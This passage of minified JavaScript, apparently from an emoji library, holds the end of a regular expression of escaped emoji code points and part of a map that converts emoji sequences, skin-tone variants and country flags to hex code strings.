uD83D\\uDC06|\\uD83D\\uDC07|\\uD83D\\uDC08|\\uD83D\\uDC09|\\uD83D\\uDC0A|\\uD83D\\uDC0B|\\uD83D\\uDC0F|\\uD83D\\uDC10|\\uD83D\\uDC13|\\uD83D\\uDC15|\\uD83D\\uDC16|\\uD83D\\uDC2A|\\uD83D\\uDC65|\\uD83D\\uDC6C|\\uD83D\\uDC6D|\\uD83D\\uDCAD|\\uD83D\\uDCB6|\\uD83D\\uDCB7|\\uD83D\\uDCEC|\\uD83D\\uDCED|\\uD83D\\uDCEF|\\uD83D\\uDCF5|\\uD83D\\uDD00|\\uD83D\\uDD01|\\uD83D\\uDD02|\\uD83D\\uDD04|\\uD83D\\uDD05|\\uD83D\\uDD06|\\uD83D\\uDD07|\\uD83D\\uDD09|\\uD83D\\uDD15|\\uD83D\\uDD2C|\\uD83D\\uDD2D|\\uD83D\\uDD5C|\\uD83D\\uDD5D|\\uD83D\\uDD5E|\\uD83D\\uDD5F|\\uD83D\\uDD60|\\uD83D\\uDD61|\\uD83D\\uDD62|\\uD83D\\uDD63|\\uD83D\\uDD64|\\uD83D\\uDD65|\\uD83D\\uDD66|\\uD83D\\uDD67|\\uD83D\\uDD08|\\uD83D\\uDE8B|\\uD83C\\uDFC5|\\uD83C\\uDFF4|\\uD83D\\uDCF8|\\uD83D\\uDECC|\\uD83D\\uDD95|\\uD83D\\uDD96|\\uD83D\\uDE41|\\uD83D\\uDE42|\\uD83D\\uDEEB|\\uD83D\\uDEEC|\\uD83C\\uDFFB|\\uD83C\\uDFFC|\\uD83C\\uDFFD|\\uD83C\\uDFFE|\\uD83C\\uDFFF|\\uD83D\\uDE43|\\uD83E\\uDD11|\\uD83E\\uDD13|\\uD83E\\uDD17|\\uD83D\\uDE44|\\uD83E\\uDD14|\\uD83E\\uDD10|\\u26F2\\uFE0F|\\#\\u20E3|\\9\\u20E3|\\8\\u20E3|\\7\\u20E3|\\6\\u20E3|\\*\\u20E3|\\4\\u20E3|\\3\\u20E3|\\2\\u20E3|\\1\\u20E3|\\0\\u20E3|\\5\\u20E3|\\u26B1|\\u26B0|\\u269C|\\u269B|\\u2699|\\u2697|\\u2696|\\u2694|\\u2692|\\u2639|\\u2638|\\u262F|\\u262E|\\u262A|\\u2626|\\u2623|\\u2622|\\u2620|\\u2618|\\u2604|\\u2603|\\u2602|\\u23FA|\\u23F9|\\u23F8|\\u23F2|\\u23F1|\\u23EF|\\u23EE|\\u23ED|\\u23CF|\\u270D|\\u2328|\\u271D|\\u3299|\\u3297|\\u303D|\\u3030|\\u2B55|\\u2B50|\\u2B1C|\\u2B1B|\\u2B07|\\u2B06|\\u2B05|\\u2935|\\u23E9|\\u23EA|\\u23EB|\\u23EC|\\u23F0|\\u23F3|\\u26CE|\\u2705|\\u270A|\\u270B|\\u2728|\\u274C|\\u274E|\\u2753|\\u2754|\\u2755|\\u2795|\\u2796|\\u2797|\\u27B0|\\u27BF|\\u00A9|\\u00AE|\\u203C|\\u2049|\\u2122|\\u2139|\\u2194|\\u2195|\\u2196|\\u2197|\\u2198|\\u2199|\\u21A9|\\u21AA|\\u231A|\\u231B|\\u24C2|\\u25AA|\\u25AB|\\u25B6|\\u25C0|\\u25FB|\\u25FC|\\u25FD|\\u25FE|\\u2600|\\u2601|\\u260E|\\u2611|\\u2614|\\u2615|\\u261D|\\u263A|\\u2648|\\u2649|\\u264A|\\u264B|\\u264C|\\u264D|\\u264E|\\u264F|\\u2650|\\u2651|\\u2652|\\u2653|\\u2660|\\u2663|\\u2665|\\u2666|\\u2668|\\u267B|\\u267F|\\u2693|\\u26A0|\\u26A1|\\u26AA|\\u26AB|\\u26BD|\\u26BE|\\u26C4|\\u26C5|\\u26D4|\\u26EA|\\u26F2|\\u26F3|\\u26F5|\\u26FA|\\u26FD|\\u2702|\\u2708|\\u2709|\\u270C|\\u270F|\\u2712|\\u2714|\\u2716|\\u2733|\\u2734|\\u2744|\\u2747|\\u2721|\\u2764|\\u27A1|\\u2934|\\u2935|\\u2B05|\\u2B06|\\u2B07|\\u2B1B|\\u2B1C|\\u2B50|\\u2B55|\\u3030|\\u303D|\\u3297|\\u3299|\\u2934|\\u27A1|\\u2764|\\u2757|\\u2747|\\u2744|\\u2734|\\u2733|\\u2716|\\u2714|\\u2712|\\u270F|\\u270C|\\u2709|\\u2708|\\u2702|\\u26FD|\\u26FA|\\u26F5|\\u26F3|\\u26F2|\\u26EA|\\u26D4|\\u26C5|\\u26C4|\\u26BE|\\u26BD|\\u26AB|\\u26AA|\\u26A1|\\u26A0|\\u2693|\\u271D|\\u267F|\\u267B|\\u2668|\\u2666|\\u2665|\\u2663|\\u2660|\\u2653|\\u2652|\\u2651|\\u2650|\\u264F|\\u264E|\\u264D|\\u2328|\\u264C|\\u264B|\\u264A|\\u2649|\\u2648|\\u263A|\\u261D|\\u2615|\\u2614|\\u2611|\\u260E|\\u2601|\\u2600|\\u25FE|\\u25FD|\\u25FC|\\u25FB|\\u25C0|\\u25B6|\\u25AB|\\u25AA|\\u24C2|\\u231B|\\u231A|\\u21AA|\\u270D|\\u21A9|\\u2199|\\u2198|\\u2197|\\u2196|\\u2195|\\u2194|\\u2139|\\u2122|\\u2049|\\u203C|\\u00AE|\\u00A9|\\u2763|\\u26F9|\\u26F8|\\u26F7|\\u26F4|\\u26F1|\\u26F0|\\u26E9|\\u26D3|\\u23CF|\\u23ED|\\u23EE|\\u23EF|\\u23F1|\\u23F2|\\u23F8|\\u23F9|\\u23FA|\\u2602|\\u2603|\\u2604|\\u2618|\\u2620|\\u2622|\\u2623|\\u2626|\\u262A|\\u262E|\\u262F|\\u2638|\\u2639|\\u2692|\\u2694|\\u2696|\\u2697|\\u2699|\\u269B|\\u269C|\\u26B0|\\u26B1|\\u26C8|\\u26CF|\\u26D1|\\u26D3|\\u26E9|\\u26F0|\\u26F1|\\u26F4|\\u26F7|\\u26F8|\\u26F9|\\u2721|\\u2763|\\u26D1|\\u26CF|\\u26C8|\\u2757)",
a.jsEscapeMap={"👩‍❤️‍💋‍👩":"1f469-200d-2764-fe0f-200d-1f48b-200d-1f469","👩❤💋👩":"1f469-2764-1f48b-1f469","👨‍❤️‍💋‍👨":"1f468-200d-2764-fe0f-200d-1f48b-200d-1f468","👨❤💋👨":"1f468-2764-1f48b-1f468","👨‍👨‍👦‍👦":"1f468-200d-1f468-200d-1f466-200d-1f466","👨👨👦👦":"1f468-1f468-1f466-1f466","👨‍👨‍👧‍👦":"1f468-200d-1f468-200d-1f467-200d-1f466","👨👨👧👦":"1f468-1f468-1f467-1f466","👨‍👨‍👧‍👧":"1f468-200d-1f468-200d-1f467-200d-1f467","👨👨👧👧":"1f468-1f468-1f467-1f467","👨‍👩‍👦‍👦":"1f468-200d-1f469-200d-1f466-200d-1f466","👨👩👦👦":"1f468-1f469-1f466-1f466","👨‍👩‍👧‍👦":"1f468-200d-1f469-200d-1f467-200d-1f466","👨👩👧👦":"1f468-1f469-1f467-1f466","👨‍👩‍👧‍👧":"1f468-200d-1f469-200d-1f467-200d-1f467","👨👩👧👧":"1f468-1f469-1f467-1f467","👩‍👩‍👦‍👦":"1f469-200d-1f469-200d-1f466-200d-1f466","👩👩👦👦":"1f469-1f469-1f466-1f466","👩‍👩‍👧‍👦":"1f469-200d-1f469-200d-1f467-200d-1f466","👩👩👧👦":"1f469-1f469-1f467-1f466","👩‍👩‍👧‍👧":"1f469-200d-1f469-200d-1f467-200d-1f467","👩👩👧👧":"1f469-1f469-1f467-1f467","👩‍❤️‍👩":"1f469-200d-2764-fe0f-200d-1f469","👩❤👩":"1f469-2764-1f469","👨‍❤️‍👨":"1f468-200d-2764-fe0f-200d-1f468","👨❤👨":"1f468-2764-1f468","👨‍👨‍👦":"1f468-200d-1f468-200d-1f466","👨👨👦":"1f468-1f468-1f466","👨‍👨‍👧":"1f468-200d-1f468-200d-1f467","👨👨👧":"1f468-1f468-1f467","👨‍👩‍👧":"1f468-200d-1f469-200d-1f467","👨👩👧":"1f468-1f469-1f467","👩‍👩‍👦":"1f469-200d-1f469-200d-1f466","👩👩👦":"1f469-1f469-1f466","👩‍👩‍👧":"1f469-200d-1f469-200d-1f467","👩👩👧":"1f469-1f469-1f467","🏳️‍🌈":"1f3f3-fe0f-200d-1f308","🏳🌈":"1f3f3-1f308","👁‍🗨":"1f441-200d-1f5e8","👁🗨":"1f441-1f5e8","#️⃣":"0023-fe0f-20e3","#⃣":"0023-20e3","0️⃣":"0030-fe0f-20e3","0⃣":"0030-20e3","1️⃣":"0031-fe0f-20e3","1⃣":"0031-20e3","2️⃣":"0032-fe0f-20e3","2⃣":"0032-20e3","3️⃣":"0033-fe0f-20e3","3⃣":"0033-20e3","4️⃣":"0034-fe0f-20e3","4⃣":"0034-20e3","5️⃣":"0035-fe0f-20e3","5⃣":"0035-20e3","6️⃣":"0036-fe0f-20e3","6⃣":"0036-20e3","7️⃣":"0037-fe0f-20e3","7⃣":"0037-20e3","8️⃣":"0038-fe0f-20e3","8⃣":"0038-20e3","9️⃣":"0039-fe0f-20e3","9⃣":"0039-20e3","*️⃣":"002a-fe0f-20e3","*⃣":"002a-20e3","🤾🏿":"1f93e-1f3ff","🤾🏾":"1f93e-1f3fe","🤾🏽":"1f93e-1f3fd","🤾🏼":"1f93e-1f3fc","🤾🏻":"1f93e-1f3fb","🤽🏿":"1f93d-1f3ff","🤽🏾":"1f93d-1f3fe","🤽🏽":"1f93d-1f3fd","🤽🏼":"1f93d-1f3fc","🤽🏻":"1f93d-1f3fb","🤼🏿":"1f93c-1f3ff","🤼🏾":"1f93c-1f3fe","🤼🏽":"1f93c-1f3fd","🤼🏼":"1f93c-1f3fc","🤼🏻":"1f93c-1f3fb","🤹🏿":"1f939-1f3ff","🤹🏾":"1f939-1f3fe","🤹🏽":"1f939-1f3fd","🤹🏼":"1f939-1f3fc","🤹🏻":"1f939-1f3fb","🤸🏿":"1f938-1f3ff","🤸🏾":"1f938-1f3fe","🤸🏽":"1f938-1f3fd","🤸🏼":"1f938-1f3fc","🤸🏻":"1f938-1f3fb","🤷🏿":"1f937-1f3ff","🤷🏾":"1f937-1f3fe","🤷🏽":"1f937-1f3fd","🤷🏼":"1f937-1f3fc","🤷🏻":"1f937-1f3fb","🤶🏿":"1f936-1f3ff","🤶🏾":"1f936-1f3fe","🤶🏽":"1f936-1f3fd","🤶🏼":"1f936-1f3fc","🤶🏻":"1f936-1f3fb","🤵🏿":"1f935-1f3ff","🤵🏾":"1f935-1f3fe","🤵🏽":"1f935-1f3fd","🤵🏼":"1f935-1f3fc","🤵🏻":"1f935-1f3fb","🤴🏿":"1f934-1f3ff","🤴🏾":"1f934-1f3fe","🤴🏽":"1f934-1f3fd","🤴🏼":"1f934-1f3fc","🤴🏻":"1f934-1f3fb","🤳🏿":"1f933-1f3ff","🤳🏾":"1f933-1f3fe","🤳🏽":"1f933-1f3fd","🤳🏼":"1f933-1f3fc","🤳🏻":"1f933-1f3fb","🤰🏿":"1f930-1f3ff","🤰🏾":"1f930-1f3fe","🤰🏽":"1f930-1f3fd","🤰🏼":"1f930-1f3fc","🤰🏻":"1f930-1f3fb","🤦🏿":"1f926-1f3ff","🤦🏾":"1f926-1f3fe","🤦🏽":"1f926-1f3fd","🤦🏼":"1f926-1f3fc","🤦🏻":"1f926-1f3fb","🤞🏿":"1f91e-1f3ff","🤞🏾":"1f91e-1f3fe","🤞🏽":"1f91e-1f3fd","🤞🏼":"1f91e-1f3fc","🤞🏻":"1f91e-1f3fb","🤝🏿":"1f91d-1f3ff","🤝🏾":"1f91d-1f3fe","🤝🏽":"1f91d-1f3fd","🤝🏼":"1f91d-1f3fc","🤝🏻":"1f91d-1f3fb","🤜🏿":"1f91c-1f3ff","🤜🏾":"1f91c-1f3fe","🤜🏽":"1f91c-1f3fd","🤜🏼":"1f91c-1f3fc","🤜🏻":"1f91c-1f3fb","🤛🏿":"1f91b-1f3ff","🤛🏾":"1f91b-1f3fe","🤛🏽":"1f91b-1f3fd","🤛🏼":"1f91b-1f3fc","🤛🏻":"1f91b-1f3fb","🤚🏿":"1f91a-1f3ff","🤚🏾":"1f91a-1f3fe","🤚🏽":"1f91a-1f3fd","🤚🏼":"1f91a-1f3fc","🤚🏻":"1f91a-1f3fb","🤙🏿":"1f919-1f3ff","🤙🏾":"1f919-1f3fe","🤙🏽":"1f919-1f3fd","🤙🏼":"1f919-1f3fc","🤙🏻":"1f919-1f3fb","🤘🏿":"1f918-1f3ff","🤘🏾":"1f918-1f3fe","🤘🏽":"1f918-1f3fd","🤘🏼":"1f918-1f3fc","🤘🏻":"1f918-1f3fb","🛀🏿":"1f6c0-1f3ff","🛀🏾":"1f6c0-1f3fe","🛀🏽":"1f6c0-1f3fd","🛀🏼":"1f6c0-1f3fc","🛀🏻":"1f6c0-1f3fb","🚶🏿":"1f6b6-1f3ff","🚶🏾":"1f6b6-1f3fe","🚶🏽":"1f6b6-1f3fd","🚶🏼":"1f6b6-1f3fc","🚶🏻":"1f6b6-1f3fb","🚵🏿":"1f6b5-1f3ff","🚵🏾":"1f6b5-1f3fe","🚵🏽":"1f6b5-1f3fd","🚵🏼":"1f6b5-1f3fc","🚵🏻":"1f6b5-1f3fb","🚴🏿":"1f6b4-1f3ff","🚴🏾":"1f6b4-1f3fe","🚴🏽":"1f6b4-1f3fd","🚴🏼":"1f6b4-1f3fc","🚴🏻":"1f6b4-1f3fb","🚣🏿":"1f6a3-1f3ff","🚣🏾":"1f6a3-1f3fe","🚣🏽":"1f6a3-1f3fd","🚣🏼":"1f6a3-1f3fc","🚣🏻":"1f6a3-1f3fb","🙏🏿":"1f64f-1f3ff","🙏🏾":"1f64f-1f3fe","🙏🏽":"1f64f-1f3fd","🙏🏼":"1f64f-1f3fc","🙏🏻":"1f64f-1f3fb","🙎🏿":"1f64e-1f3ff","🙎🏾":"1f64e-1f3fe","🙎🏽":"1f64e-1f3fd","🙎🏼":"1f64e-1f3fc","🙎🏻":"1f64e-1f3fb","🙍🏿":"1f64d-1f3ff","🙍🏾":"1f64d-1f3fe","🙍🏽":"1f64d-1f3fd","🙍🏼":"1f64d-1f3fc","🙍🏻":"1f64d-1f3fb","🙌🏿":"1f64c-1f3ff","🙌🏾":"1f64c-1f3fe","🙌🏽":"1f64c-1f3fd","🙌🏼":"1f64c-1f3fc","🙌🏻":"1f64c-1f3fb","🙋🏿":"1f64b-1f3ff","🙋🏾":"1f64b-1f3fe","🙋🏽":"1f64b-1f3fd","🙋🏼":"1f64b-1f3fc","🙋🏻":"1f64b-1f3fb","🙇🏿":"1f647-1f3ff","🙇🏾":"1f647-1f3fe","🙇🏽":"1f647-1f3fd","🙇🏼":"1f647-1f3fc","🙇🏻":"1f647-1f3fb","🙆🏿":"1f646-1f3ff","🙆🏾":"1f646-1f3fe","🙆🏽":"1f646-1f3fd","🙆🏼":"1f646-1f3fc","🙆🏻":"1f646-1f3fb","🙅🏿":"1f645-1f3ff","🙅🏾":"1f645-1f3fe","🙅🏽":"1f645-1f3fd","🙅🏼":"1f645-1f3fc","🙅🏻":"1f645-1f3fb","🖖🏿":"1f596-1f3ff","🖖🏾":"1f596-1f3fe","🖖🏽":"1f596-1f3fd","🖖🏼":"1f596-1f3fc","🖖🏻":"1f596-1f3fb","🖕🏿":"1f595-1f3ff","🖕🏾":"1f595-1f3fe","🖕🏽":"1f595-1f3fd","🖕🏼":"1f595-1f3fc","🖕🏻":"1f595-1f3fb","🖐🏿":"1f590-1f3ff","🖐🏾":"1f590-1f3fe","🖐🏽":"1f590-1f3fd","🖐🏼":"1f590-1f3fc","🖐🏻":"1f590-1f3fb","🕺🏿":"1f57a-1f3ff","🕺🏾":"1f57a-1f3fe","🕺🏽":"1f57a-1f3fd","🕺🏼":"1f57a-1f3fc","🕺🏻":"1f57a-1f3fb","🕵🏿":"1f575-1f3ff","🕵🏾":"1f575-1f3fe","🕵🏽":"1f575-1f3fd","🕵🏼":"1f575-1f3fc","🕵🏻":"1f575-1f3fb","💪🏿":"1f4aa-1f3ff","💪🏾":"1f4aa-1f3fe","💪🏽":"1f4aa-1f3fd","💪🏼":"1f4aa-1f3fc","💪🏻":"1f4aa-1f3fb","💇🏿":"1f487-1f3ff","💇🏾":"1f487-1f3fe","💇🏽":"1f487-1f3fd","💇🏼":"1f487-1f3fc","💇🏻":"1f487-1f3fb","💆🏿":"1f486-1f3ff","💆🏾":"1f486-1f3fe","💆🏽":"1f486-1f3fd","💆🏼":"1f486-1f3fc","💆🏻":"1f486-1f3fb","💅🏿":"1f485-1f3ff","💅🏾":"1f485-1f3fe","💅🏽":"1f485-1f3fd","💅🏼":"1f485-1f3fc","💅🏻":"1f485-1f3fb","💃🏿":"1f483-1f3ff","💃🏾":"1f483-1f3fe","💃🏽":"1f483-1f3fd","💃🏼":"1f483-1f3fc","💃🏻":"1f483-1f3fb","💂🏿":"1f482-1f3ff","💂🏾":"1f482-1f3fe","💂🏽":"1f482-1f3fd","💂🏼":"1f482-1f3fc","💂🏻":"1f482-1f3fb","💁🏿":"1f481-1f3ff","💁🏾":"1f481-1f3fe","💁🏽":"1f481-1f3fd","💁🏼":"1f481-1f3fc","💁🏻":"1f481-1f3fb","👼🏿":"1f47c-1f3ff","👼🏾":"1f47c-1f3fe","👼🏽":"1f47c-1f3fd","👼🏼":"1f47c-1f3fc","👼🏻":"1f47c-1f3fb","👸🏿":"1f478-1f3ff","👸🏾":"1f478-1f3fe","👸🏽":"1f478-1f3fd","👸🏼":"1f478-1f3fc","👸🏻":"1f478-1f3fb","👷🏿":"1f477-1f3ff","👷🏾":"1f477-1f3fe","👷🏽":"1f477-1f3fd","👷🏼":"1f477-1f3fc","👷🏻":"1f477-1f3fb","👶🏿":"1f476-1f3ff","👶🏾":"1f476-1f3fe","👶🏽":"1f476-1f3fd","👶🏼":"1f476-1f3fc","👶🏻":"1f476-1f3fb","👵🏿":"1f475-1f3ff","👵🏾":"1f475-1f3fe","👵🏽":"1f475-1f3fd","👵🏼":"1f475-1f3fc","👵🏻":"1f475-1f3fb","👴🏿":"1f474-1f3ff","👴🏾":"1f474-1f3fe","👴🏽":"1f474-1f3fd","👴🏼":"1f474-1f3fc","👴🏻":"1f474-1f3fb","👳🏿":"1f473-1f3ff","👳🏾":"1f473-1f3fe","👳🏽":"1f473-1f3fd","👳🏼":"1f473-1f3fc","👳🏻":"1f473-1f3fb","👲🏿":"1f472-1f3ff","👲🏾":"1f472-1f3fe","👲🏽":"1f472-1f3fd","👲🏼":"1f472-1f3fc","👲🏻":"1f472-1f3fb","👱🏿":"1f471-1f3ff","👱🏾":"1f471-1f3fe","👱🏽":"1f471-1f3fd","👱🏼":"1f471-1f3fc","👱🏻":"1f471-1f3fb","👰🏿":"1f470-1f3ff","👰🏾":"1f470-1f3fe","👰🏽":"1f470-1f3fd","👰🏼":"1f470-1f3fc","👰🏻":"1f470-1f3fb","👮🏿":"1f46e-1f3ff","👮🏾":"1f46e-1f3fe","👮🏽":"1f46e-1f3fd","👮🏼":"1f46e-1f3fc","👮🏻":"1f46e-1f3fb","👩🏿":"1f469-1f3ff","👩🏾":"1f469-1f3fe","👩🏽":"1f469-1f3fd","👩🏼":"1f469-1f3fc","👩🏻":"1f469-1f3fb","👨🏿":"1f468-1f3ff","👨🏾":"1f468-1f3fe","👨🏽":"1f468-1f3fd","👨🏼":"1f468-1f3fc","👨🏻":"1f468-1f3fb","👧🏿":"1f467-1f3ff","👧🏾":"1f467-1f3fe","👧🏽":"1f467-1f3fd","👧🏼":"1f467-1f3fc","👧🏻":"1f467-1f3fb","👦🏿":"1f466-1f3ff","👦🏾":"1f466-1f3fe","👦🏽":"1f466-1f3fd","👦🏼":"1f466-1f3fc","👦🏻":"1f466-1f3fb","👐🏿":"1f450-1f3ff","👐🏾":"1f450-1f3fe","👐🏽":"1f450-1f3fd","👐🏼":"1f450-1f3fc","👐🏻":"1f450-1f3fb","👏🏿":"1f44f-1f3ff","👏🏾":"1f44f-1f3fe","👏🏽":"1f44f-1f3fd","👏🏼":"1f44f-1f3fc","👏🏻":"1f44f-1f3fb","👎🏿":"1f44e-1f3ff","👎🏾":"1f44e-1f3fe","👎🏽":"1f44e-1f3fd","👎🏼":"1f44e-1f3fc","👎🏻":"1f44e-1f3fb","👍🏿":"1f44d-1f3ff","👍🏾":"1f44d-1f3fe","👍🏽":"1f44d-1f3fd","👍🏼":"1f44d-1f3fc","👍🏻":"1f44d-1f3fb","👌🏿":"1f44c-1f3ff","👌🏾":"1f44c-1f3fe","👌🏽":"1f44c-1f3fd","👌🏼":"1f44c-1f3fc","👌🏻":"1f44c-1f3fb","👋🏿":"1f44b-1f3ff","👋🏾":"1f44b-1f3fe","👋🏽":"1f44b-1f3fd","👋🏼":"1f44b-1f3fc","👋🏻":"1f44b-1f3fb","👊🏿":"1f44a-1f3ff","👊🏾":"1f44a-1f3fe","👊🏽":"1f44a-1f3fd","👊🏼":"1f44a-1f3fc","👊🏻":"1f44a-1f3fb","👉🏿":"1f449-1f3ff","👉🏾":"1f449-1f3fe","👉🏽":"1f449-1f3fd","👉🏼":"1f449-1f3fc","👉🏻":"1f449-1f3fb","👈🏿":"1f448-1f3ff","👈🏾":"1f448-1f3fe","👈🏽":"1f448-1f3fd","👈🏼":"1f448-1f3fc","👈🏻":"1f448-1f3fb","👇🏿":"1f447-1f3ff","👇🏾":"1f447-1f3fe","👇🏽":"1f447-1f3fd","👇🏼":"1f447-1f3fc","👇🏻":"1f447-1f3fb","👆🏿":"1f446-1f3ff","👆🏾":"1f446-1f3fe","👆🏽":"1f446-1f3fd","👆🏼":"1f446-1f3fc","👆🏻":"1f446-1f3fb","👃🏿":"1f443-1f3ff","👃🏾":"1f443-1f3fe","👃🏽":"1f443-1f3fd","👃🏼":"1f443-1f3fc","👃🏻":"1f443-1f3fb","👂🏿":"1f442-1f3ff","👂🏾":"1f442-1f3fe","👂🏽":"1f442-1f3fd","👂🏼":"1f442-1f3fc","👂🏻":"1f442-1f3fb","🏋🏿":"1f3cb-1f3ff","🏋🏾":"1f3cb-1f3fe","🏋🏽":"1f3cb-1f3fd","🏋🏼":"1f3cb-1f3fc","🏋🏻":"1f3cb-1f3fb","🏊🏿":"1f3ca-1f3ff","🏊🏾":"1f3ca-1f3fe","🏊🏽":"1f3ca-1f3fd","🏊🏼":"1f3ca-1f3fc","🏊🏻":"1f3ca-1f3fb","🏇🏿":"1f3c7-1f3ff","🏇🏾":"1f3c7-1f3fe","🏇🏽":"1f3c7-1f3fd","🏇🏼":"1f3c7-1f3fc","🏇🏻":"1f3c7-1f3fb","🏄🏿":"1f3c4-1f3ff","🏄🏾":"1f3c4-1f3fe","🏄🏽":"1f3c4-1f3fd","🏄🏼":"1f3c4-1f3fc","🏄🏻":"1f3c4-1f3fb","🏃🏿":"1f3c3-1f3ff","🏃🏾":"1f3c3-1f3fe","🏃🏽":"1f3c3-1f3fd","🏃🏼":"1f3c3-1f3fc","🏃🏻":"1f3c3-1f3fb","🎅🏿":"1f385-1f3ff","🎅🏾":"1f385-1f3fe","🎅🏽":"1f385-1f3fd","🎅🏼":"1f385-1f3fc","🎅🏻":"1f385-1f3fb","🇿🇼":"1f1ff-1f1fc","🇿🇲":"1f1ff-1f1f2","🇿🇦":"1f1ff-1f1e6","🇾🇹":"1f1fe-1f1f9","🇾🇪":"1f1fe-1f1ea","🇽🇰":"1f1fd-1f1f0","🇼🇸":"1f1fc-1f1f8","🇼🇫":"1f1fc-1f1eb","🇻🇺":"1f1fb-1f1fa","🇻🇳":"1f1fb-1f1f3","🇻🇮":"1f1fb-1f1ee","🇻🇬":"1f1fb-1f1ec","🇻🇪":"1f1fb-1f1ea","🇻🇨":"1f1fb-1f1e8","🇻🇦":"1f1fb-1f1e6","🇺🇿":"1f1fa-1f1ff","🇺🇾":"1f1fa-1f1fe","🇺🇸":"1f1fa-1f1f8","🇺🇲":"1f1fa-1f1f2","🇺🇬":"1f1fa-1f1ec","🇺🇦":"1f1fa-1f1e6","🇹🇿":"1f1f9-1f1ff","🇹🇼":"1f1f9-1f1fc","🇹🇻":"1f1f9-1f1fb","🇹🇹":"1f1f9-1f1f9","🇹🇷":"1f1f9-1f1f7","🇹🇴":"1f1f9-1f1f4","🇹🇳":"1f1f9-1f1f3","🇹🇲":"1f1f9-1f1f2","🇹🇱":"1f1f9-1f1f1","🇹🇰":"1f1f9-1f1f0","🇹🇯":"1f1f9-1f1ef","🇹🇭":"1f1f9-1f1ed","🇹🇬":"1f1f9-1f1ec","🇹🇫":"1f1f9-1f1eb","🇹🇩":"1f1f9-1f1e9","🇹🇨":"1f1f9-1f1e8","🇹🇦":"1f1f9-1f1e6","🇸🇿":"1f1f8-1f1ff","🇸🇾":"1f1f8-1f1fe","🇸🇽":"1f1f8-1f1fd","🇸🇻":"1f1f8-1f1fb","🇸🇹":"1f1f8-1f1f9","🇸🇸":"1f1f8-1f1f8","🇸🇷":"1f1f8-1f1f7","🇸🇴":"1f1f8-1f1f4","🇸🇳":"1f1f8-1f1f3","🇸🇲":"1f1f8-1f1f2","🇸🇱":"1f1f8-1f1f1","🇸🇰":"1f1f8-1f1f0","🇸🇯":"1f1f8-1f1ef","🇸🇮":"1f1f8-1f1ee","🇸🇭":"1f1f8-1f1ed","🇸🇬":"1f1f8-1f1ec","🇸🇪":"1f1f8-1f1ea","🇸🇩":"1f1f8-1f1e9","🇸🇨":"1f1f8-1f1e8","🇸🇧":"1f1f8-1f1e7","🇸🇦":"1f1f8-1f1e6","🇷🇼":"1f1f7-1f1fc","🇷🇺":"1f1f7-1f1fa","🇷🇸":"1f1f7-1f1f8","🇷🇴":"1f1f7-1f1f4","🇷🇪":"1f1f7-1f1ea","🇶🇦":"1f1f6-1f1e6","🇵🇾":"1f1f5-1f1fe","🇵🇼":"1f1f5-1f1fc","🇵🇹":"1f1f5-1f1f9","🇵🇸":"1f1f5-1f1f8","🇵🇷":"1f1f5-1f1f7","🇵🇳":"1f1f5-1f1f3","🇵🇲":"1f1f5-1f1f2","🇵🇱":"1f1f5-1f1f1","🇵🇰":"1f1f5-1f1f0","🇵🇭":"1f1f5-1f1ed","🇵🇬":"1f1f5-1f1ec","🇵🇫":"1f1f5-1f1eb","🇵🇪":"1f1f5-1f1ea","🇵🇦":"1f1f5-1f1e6","🇴🇲":"1f1f4-1f1f2","🇳🇿":"1f1f3-1f1ff","🇳🇺":"1f1f3-1f1fa","🇳🇷":"1f1f3-1f1f7","🇳🇵":"1f1f3-1f1f5","🇳🇴":"1f1f3-1f1f4","🇳🇱":"1f1f3-1f1f1","🇳🇮":"1f1f3-1f1ee","🇳🇬":"1f1f3-1f1ec","🇳🇫":"1f1f3-1f1eb","🇳🇪":"1f1f3-1f1ea","🇳🇨":"1f1f3-1f1e8","🇳🇦":"1f1f3-1f1e6","🇲🇿":"1f1f2-1f1ff","🇲🇾":"1f1f2-1f1fe","🇲🇽":"1f1f2-1f1fd","🇲🇼":"1f1f2-1f1fc","🇲🇻":"1f1f2-1f1fb","🇲🇺":"1f1f2-1f1fa","🇲🇹":"1f1f2-1f1f9","🇲🇸":"1f1f2-1f1f8","🇲🇷":"1f1f2-1f1f7","🇲🇶":"1f1f2-1f1f6","🇲🇵":"1f1f2-1f1f5","🇲🇴":"1f1f2-1f1f4","🇲🇳":"1f1f2-1f1f3","🇲🇲":"1f1f2-1f1f2","🇲🇱":"1f1f2-1f1f1","🇲🇰":"1f1f2-1f1f0","🇲🇭":"1f1f2-1f1ed","🇲🇬":"1f1f2-1f1ec","🇲🇫":"1f1f2-1f1eb","🇲🇪":"1f1f2-1f1ea","🇲🇩":"1f1f2-1f1e9","🇲🇨":"1f1f2-1f1e8","🇲🇦":"1f1f2-1f1e6","🇱🇾":"1f1f1-1f1fe","🇱🇻":"1f1f1-1f1fb","🇱🇺":"1f1f1-1f1fa","🇱🇹":"1f1f1-1f1f9","🇱🇸":"1f1f1-1f1f8","🇱🇷":"1f1f1-1f1f7","🇱🇰":"1f1f1-1f1f0","🇱🇮":"1f1f1-1f1ee","🇱🇨":"1f1f1-1f1e8","🇱🇧":"1f1f1-1f1e7","🇱🇦":"1f1f1-1f1e6","🇰🇿":"1f1f0-1f1ff","🇰🇾":"1f1f0-1f1fe","🇰🇼":"1f1f0-1f1fc","🇰🇷":"1f1f0-1f1f7","🇰🇵":"1f1f0-1f1f5","🇰🇳":"1f1f0-1f1f3","🇰🇲":"1f1f0-1f1f2","🇰🇮":"1f1f0-1f1ee","🇰🇭":"1f1f0-1f1ed","🇰🇬":"1f1f0-1f1ec","🇰🇪":"1f1f0-1f1ea","🇯🇵":"1f1ef-1f1f5","🇯🇴":"1f1ef-1f1f4","🇯🇲":"1f1ef-1f1f2","🇯🇪":"1f1ef-1f1ea","🇮🇹":"1f1ee-1f1f9","🇮🇸":"1f1ee-1f1f8","🇮🇷":"1f1ee-1f1f7","🇮🇶":"1f1ee-1f1f6","🇮🇴":"1f1ee-1f1f4","🇮🇳":"1f1ee-1f1f3","🇮🇲":"1f1ee-1f1f2","🇮🇱":"1f1ee-1f1f1","🇮🇪":"1f1ee-1f1ea","🇮🇩":"1f1ee-1f1e9","🇮🇨":"1f1ee-1f1e8","🇭🇺":"1f1ed-1f1fa","🇭🇹":"1f1ed-1f1f9","🇭🇷":"1f1ed-1f1f7","🇭🇳":"1f1ed-1f1f3","🇭🇲":"1f1ed-1f1f2","🇭🇰":"1f1ed-1f1f0","🇬🇾":"1f1ec-1f1fe","🇬🇼":"1f1ec-1f1fc","🇬🇺":"1f1ec-1f1fa","🇬🇹":"1f1ec-1f1f9","🇬🇸":"1f1ec-1f1f8","🇬🇷":"1f1ec-1f1f7","🇬🇶":"1f1ec-1f1f6","🇬🇵":"1f1ec-1